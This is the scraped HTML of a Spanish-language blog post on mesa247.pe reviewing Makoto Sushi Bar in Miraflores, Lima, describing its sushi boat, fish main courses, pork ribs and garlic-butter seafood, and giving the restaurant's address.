															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-3402" class="blog-post-content post-3402 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-comida-japonesa tag-los-placeres-culinarios tag-makis tag-makoto tag-sushi">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="640" height="360" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2-300x169.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" data-wp-pid="3404" nopin="nopin" /><noscript><img width="640" height="360" src="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2-300x169.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" data-wp-pid="3404" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">La reinvención de un clasico &#8211; Makoto Sushi Bar</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar&url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F&title=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F&title=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" width="0" height="0" style="width:0;height:0;" data-pin-description="Hola amigos! Esperando hayan pasado un gran fin de a&ntilde;o, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica rese&ntilde;a, ya que visit&eacute; Makoto Sushi Bar en su nuevo local de Miraflores y d&eacute;jenme decirles que me..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" width="0" height="0" style="width:0;height:0;" data-pin-description="Hola amigos! Esperando hayan pasado un gran fin de a&ntilde;o, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica rese&ntilde;a, ya que visit&eacute; Makoto Sushi Bar en su nuevo local de Miraflores y d&eacute;jenme decirles que me..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<div style="text-align: justify;">
	Hola amigos! Esperando hayan pasado un gran fin de a&ntilde;o, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica rese&ntilde;a, ya que visit&eacute; Makoto Sushi Bar en su nuevo local de Miraflores y d&eacute;jenme decirles que me lleve m&aacute;s de una grata sorpresa.
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div style="text-align: justify;">
	Si bien el verano es una &eacute;poca m&aacute;s que id&oacute;nea para visitar sushi bar&rsquo;s debido a su frescura y ligereza, muchos de ellos a veces nos decepcionan, as&iacute; que aqu&iacute; les dejo la rese&ntilde;a de uno que seguro superar&aacute; sus expectativas.
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div style="text-align: justify;">
	Comencemos por un aspecto que sin duda muchos pasar&aacute;n de lado, el nombre del sushi bar: Makoto, pues en japon&eacute;s la palabra Makoto significa Hombre Bueno, y es sin duda una palabra que identifica a Jorge Tako quien ha sido itamae de este enigm&aacute;tico lugar por casi 20 a&ntilde;os y dicha experiencia ha sabido pagar sus frutos. Como casi todo en la cultura japonesa, toda forma de arte requiere dedicaci&oacute;n, paciencia y perfecci&oacute;n; 3 virtudes que podemos apreciar casi al instante al recibir los primeros cortes de pescado por parte de Tako.
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div style="text-align: justify;">
	Gracias a que en &eacute;sta ocasi&oacute;n fuimos un grupo bastante grande, a modo de celebraci&oacute;n para el a&ntilde;o venidero, decidimos tirar la casa por la venta y pedir casi un plato de cada p&aacute;gina de la carta, un fest&iacute;n que muchos envidiaran.
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div>
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-1.jpeg" rel="" style="" target="" title=""><img decoding="async" alt="makoto 1" class="lazy lazy-hidden size-full wp-image-3403 aligncenter" height="640" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-1.jpeg" style="text-align: justify;" title="" width="392" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-1.jpeg 392w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-1-184x300.jpeg 184w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-1-300x490.jpeg 300w" sizes="(max-width: 392px) 100vw, 392px" /><noscript><img decoding="async" alt="makoto 1" class="size-full wp-image-3403 aligncenter" height="640" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-1.jpeg" style="text-align: justify;" title="" width="392" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-1.jpeg 392w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-1-184x300.jpeg 184w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-1-300x490.jpeg 300w" sizes="(max-width: 392px) 100vw, 392px" /></noscript></a>
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div style="text-align: justify;">
	Es as&iacute; como empezamos con un colosal barco de sushi, sashimi, makis y nigiri, entre otros; los cl&aacute;sicos infaltables fueron los makis acevichados, el sashimi de salmon, los rolls y el tempura, cada uno de ellos elaborado a la perfecci&oacute;n. Comencemos con el Maki Acevichado, un acevichado que rompe esquemas al contar con pulpa de cangrejo, por el ser s&uacute;per ligero y por la salsa que lo ba&ntilde;a que asemeja una leche de tigre. Luego pasemos al sashimi, pescado fresco de magn&iacute;fica textura que ha sido tratado con el debido respeto y ha sido cortado en la medida exacta, tanto de grosor como tama&ntilde;o y resaltando por sobretodos ellos el de pulpo, el cual a pesar de su estado crudo era suave y delicado. Tambi&eacute;n tuvimos un Hosso maki crujiente por dentro gracias al fresco pepino japon&eacute;s y un nori delicado no empalagante. Por otro lado, compensando la frescura del barco, ten&iacute;amos un cl&aacute;sico Tempura mixto de vegetales y langostinos, cada uno de ellos finamente empanizado, ligero y lleno de sabor. A su lado, como acompa&ntilde;ante caliente ten&iacute;amos un Pollo Teriyaki, el cual era una pechuga de pollo cortada en tiras y ba&ntilde;adas en una deliciosa salsa agridulce. Sin duda no pudimos empezar la velada de mejor manera.
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div>
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="makoto 2" class="lazy lazy-hidden size-full wp-image-3404 aligncenter" height="360" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" style="text-align: justify;" title="" width="640" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" decoding="async" alt="makoto 2" class="size-full wp-image-3404 aligncenter" height="360" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg" style="text-align: justify;" title="" width="640" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript></a>
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<div>
<div style="text-align: justify;">
		Una vez concluida tan contundente entrada, hab&iacute;a llegado el momento de nuestros platos de fondo. Para empezar, llego a la mesa el Sakana No Ankake, una chita entera frita acompa&ntilde;ada de vegetales, langostinos y hongos japoneses. La chita viene ba&ntilde;ada en una salsa agridulce bastante agradable y que resalta su sabor gracias a los hongos japoneses de excelente textura. Los vegetales fueron salteados a la perfecci&oacute;n, manteniendo as&iacute; su verdor y consistencia, dej&aacute;ndolos casi crocantes, como deber&iacute;an ser. Y si bien el pescado elegido es una chita, su sabor no es tan fuerte como el que esperaba sino bastante ligero y suave, la superficie es crujiente por fuera debido a la fritura exterior y su interior blando, un platillo de excelente armon&iacute;a.
	</div>
<div style="text-align: justify;">
		&nbsp;
	</div>
<div>
		<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-3.jpeg" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="makoto 3" class="lazy lazy-hidden size-full wp-image-3405 aligncenter" height="360" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-3.jpeg" style="text-align: justify;" title="" width="640" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-3.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-3-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" decoding="async" alt="makoto 3" class="size-full wp-image-3405 aligncenter" height="360" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-3.jpeg" style="text-align: justify;" title="" width="640" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-3.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-3-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript></a>
	</div>
<div style="text-align: justify;">
		&nbsp;
	</div>
<div>
<div style="text-align: justify;">
			Nuestro segundo fondo fue tambi&eacute;n un plato en base a pescado, pero con una idea o concepci&oacute;n totalmente distinta; se trat&oacute; del At&uacute;n Expreso del Oriente, un plato que consta de 2 generosos cortes de at&uacute;n sellados con ajonjol&iacute; acompa&ntilde;ados de una salsa de curry, ratatouille de vegetales y un fabuloso pur&eacute; de camote. Lo m&aacute;s resaltante del plato es la cocci&oacute;n del at&uacute;n, sellado con delicadeza por fuera y rojo en el centro, la frescura del at&uacute;n juega un rol importante en un platillo como &eacute;ste y uno puede darse cuenta de lo cuidadosos que son en un restaurante con sus ingredientes cuando coges un dado de pescado de estas proporciones y puedes cortarlo como si fuese mantequilla, admirable simplemente. El amplio y fuerte sabor del at&uacute;n puede resaltar a&uacute;n m&aacute;s cuando mezclamos todos los elementos del plato en un solo bocado, dif&iacute;cil tarea pero no imposible.
		</div>
<div style="text-align: justify;">
			&nbsp;
		</div>
<div>
			<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-4.jpeg" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="makoto 4" class="lazy lazy-hidden size-full wp-image-3406 aligncenter" height="360" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-4.jpeg" style="text-align: justify;" title="" width="640" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-4.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-4-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" decoding="async" alt="makoto 4" class="size-full wp-image-3406 aligncenter" height="360" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-4.jpeg" style="text-align: justify;" title="" width="640" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-4.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-4-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript></a>
		</div>
<div style="text-align: justify;">
			&nbsp;
		</div>
<div style="text-align: justify;">
			El siguiente plato, para variar un poco los sabores y probar de todo un poco dejando de lado los pescados fue un plato de costillas de cerdo, as&iacute; como leen, costillas de cerdo en un sushi bar. Las Costillas del Emperador son un platillo que consta de costillas de cerdo asadas ba&ntilde;adas en una salsa semidulce con base de miso y acompa&ntilde;adas de una ensalada de vegetales que para serles sinceros no prob&eacute;&hellip; lo siento no pude con mi genio al tener las costillas delante m&iacute;o. Como todo buen plato de costillas, es necesario ensuciarnos un poco y usar las manos para poder disfrutarlas en todo su esplendor, la carne fue bastante suave aunque no demasiado y la salsa agridulce es bastante agradable, una variante m&aacute;s que interesante para quienes gustamos de costillas.
		</div>
<div style="text-align: justify;">
			&nbsp;
		</div>
<div>
			<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-5.jpeg" rel="" style="" target="" title=""><img loading="lazy" decoding="async" alt="makoto 5" class="lazy lazy-hidden size-full wp-image-3407 aligncenter" height="640" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-5.jpeg" style="text-align: justify;" title="" width="439" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-5.jpeg 439w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-5-206x300.jpeg 206w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-5-300x437.jpeg 300w" sizes="auto, (max-width: 439px) 100vw, 439px" /><noscript><img loading="lazy" decoding="async" alt="makoto 5" class="size-full wp-image-3407 aligncenter" height="640" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-5.jpeg" style="text-align: justify;" title="" width="439" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-5.jpeg 439w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-5-206x300.jpeg 206w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-5-300x437.jpeg 300w" sizes="auto, (max-width: 439px) 100vw, 439px" /></noscript></a>
		</div>
<div style="text-align: justify;">
			&nbsp;
		</div>
<div style="text-align: justify;">
			Finalmente para terminar la cena, Makoto dej&oacute; lo mejor para el final, pues nos regal&oacute; un plato que sin duda me va a hacer regresar a este restaurante cada vez que pueda. Se trata del Ebi / kairui no ninniku batta yaki o simplemente Batta Yaki, que son langostinos y mariscos a la plancha en salsa de mantequilla y ajos y vegetales frescos&hellip; en esta ocasi&oacute;n si prob&eacute; los vegetales. Para quienes han probado las gambas ajillo de la comida espa&ntilde;ola el sabor de este platillo les sabr&aacute; muy parecido, pues consiste en diversos mariscos ba&ntilde;ados en esta salsa de mantequilla y ajo cocidos a la plancha, que como resultado dan un sabor espectacular manteniendo la textura de los maricos y langostinos que se cocinan. El sabor es tan agradable que puede llegar a convertirse en adictivo, est&aacute;n advertidos que no querr&aacute;n compartir este plato. Los mariscos son acompa&ntilde;ados de vegetales frescos a la plancha como esp&aacute;rragos, br&oacute;colis y zanahorias que brindan equilibrio al plato por sus sabores m&aacute;s tenues.
		</div>
<div style="text-align: justify;">
			<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-6.jpeg"><img loading="lazy" decoding="async" alt="makoto 6" class="lazy lazy-hidden alignnone size-full wp-image-3408" height="360" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-6.jpeg" width="640" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-6.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-6-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img loading="lazy" decoding="async" alt="makoto 6" class="alignnone size-full wp-image-3408" height="360" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/01/makoto-6.jpeg" width="640" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-6.jpeg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-6-300x169.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript></a>
		</div>
<div>
<div style="text-align: justify;">
				Asi que ah&iacute; lo tienen, si les gusta el sushi y est&aacute;n en la b&uacute;squeda de una orientaci&oacute;n distinta o si el pescado crudo no es lo suyo, atr&eacute;vanse a visitar Makoto que tendr&aacute; m&aacute;s de un as bajo la manga con el cual sorprenderlos.
			</div>
<div style="text-align: justify;">
				Aqu&iacute; les dejo su direcci&oacute;n y Facebook para que puedan visitarlos:
			</div>
<div style="text-align: justify;">
				Direcci&oacute;n: Calle 2 de Mayo 413 &#8211; Miraflores
			</div>
<div style="text-align: justify;">
				Facebook:&nbsp;<a href="http://www.facebook.com/Makotosushibarlimaperu">www.facebook.com/Makotosushibarlimaperu</a>
			</div>
<div style="text-align: justify;">
				&nbsp;
			</div>
<div style="text-align: justify;">
				Hasta la pr&oacute;xima semana!
			</div>
<div style="text-align: justify;">
				&nbsp;
			</div>
<div style="text-align: justify;">
				Los Placeres Culinarios
			</div>
<p>
				http://losplaceresculinarios.blogspot.pe/
			</p>
</p></div>
<p>
			&nbsp;
		</p>
</p></div>
</div>
<div style="text-align: justify;">
	&nbsp;
</div>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar&url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F&title=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F&title=La%20reinvenci%C3%B3n%20de%20un%20clasico%20-%20Makoto%20Sushi%20Bar")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
